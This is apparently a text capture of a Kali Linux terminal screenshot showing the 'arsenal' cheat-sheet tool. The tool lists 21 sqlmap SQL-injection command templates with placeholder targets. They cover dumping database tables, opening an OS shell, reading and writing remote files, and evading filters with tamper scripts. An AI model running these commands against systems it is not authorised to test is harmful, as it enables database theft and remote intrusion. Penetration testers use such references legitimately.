 11:56
下载速率 0 B/s 上传速率 0 B/s
~ : arsenal — Konsole
basic sqlmap step 5
sqlmap -u <url> -p <arguments> --dbms=<database_type> -D <database_name> -T <tables> -C <columns> --dump
> sqlmap
[L] Rem AT... SQLMAP basic sqlmap step 1 sqlmap -u <url> -p <arguments> --dbs
[L] Rem AT... SQLMAP basic sqlmap step 2 sqlmap -u <url> -p <arguments> --dbms=<database_type>
[L] Rem AT... SQLMAP basic sqlmap step 3 sqlmap -u <url> -p <arguments> --dbms=<database_type> ...
[L] Rem AT... SQLMAP basic sqlmap step 4 sqlmap -u <url> -p <arguments> --dbms=<database_type> ...
> [L] Rem AT... SQLMAP basic sqlmap step 5 sqlmap -u <url> -p <arguments> --dbms=<database_type> ...
[L] Rem AT... SQLMAP sqlmap - list dbs sqlmap -u <url> --dbs
[L] Rem AT... SQLMAP sqlmap - list tables sqlmap -u <url> -D <db> --tables
[L] Rem AT... SQLMAP sqlmap - dump a table sqlmap -u <url> -D <db> -T <table> --dump
[L] Rem AT... SQLMAP sqlmap - list column... sqlmap -u <url> -D <db> -T <table> --columns
[L] Rem AT... SQLMAP sqlmap - dump only s... sqlmap -u <url> -D <db> -T <table> -C <c1>,<c2> --dump
[L] Rem AT... SQLMAP sqlmap - get shell sqlmap -u <url> --os-shell
[L] Rem AT... SQLMAP sqlmap - file read sqlmap -u <url> --file-read=<remote_file>
[L] Rem AT... SQLMAP sqlmap - file write sqlmap -u <url> --file-write=<local_file> --file-dest=...
[L] Rem AT... SQLMAP sqlmap - classic get sqlmap -u <url>
[L] Rem AT... SQLMAP sqlmap - classic post sqlmap -u <url> -d "<params>"
[L] Rem AT... SQLMAP sqlmap - get with co... sqlmap -u <url> --cookie=<cookie>
[L] Rem AT... SQLMAP sqlmap - use file sqlmap -r <request_file>
[L] Rem AT... SQLMAP sqlmap - classic wit... sqlmap -u '<url>' tamper=apostrophemask,apostrophenull...
[L] Rem AT... SQLMAP sqlmap - hardcore sqlmap -u '<url>' --level=5 --risk=3 -p '<parameter>' ...
[L] Rem AT... SQLMAP sqlmap - mysql tampe... sqlmap -u <url> --dbms=MYSQL tamper=between,charencode...
[L] Rem AT... SQLMAP sqlmap - mssql tampe... sqlmap -u <url> --dbms=MSSQL tamper=between,bluecoat,c...
> 5 / 21 /home/zss/.local/lib/python3.13/site-packages/arsenal/data/cheats/SQL Injection/sqlmap.md
KALI
BY OFFENSIVE SECURITY
英 ·, 拼